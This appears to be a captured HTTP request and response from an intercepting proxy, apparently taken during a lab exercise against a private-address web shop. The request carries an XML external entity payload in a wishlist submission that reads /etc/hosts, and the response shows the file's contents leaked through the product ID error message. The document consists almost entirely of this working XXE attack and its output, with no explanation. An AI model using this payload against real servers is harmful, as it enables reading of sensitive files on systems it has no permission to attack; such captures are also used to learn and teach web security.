 Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.207.217
3 Content-Length: 204
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.207.217
9 Referer: http://10.10.207.217/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jan 2025 06:33:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6 capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.